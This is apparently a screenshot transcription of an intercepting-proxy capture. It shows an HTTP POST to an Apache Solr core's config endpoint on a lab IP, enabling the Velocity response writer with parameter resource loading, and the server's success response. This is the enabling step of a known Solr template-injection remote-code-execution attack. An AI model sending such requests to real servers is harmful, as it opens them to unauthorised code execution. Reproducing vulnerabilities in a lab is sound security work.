 Request
Raw Params Headers Hex
POST /solr/core/config HTTP/1.1
Host: 192.168.127.132:8984
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":5590},
"WARNING":"This response format is experimental.  It is likely to change in the future."}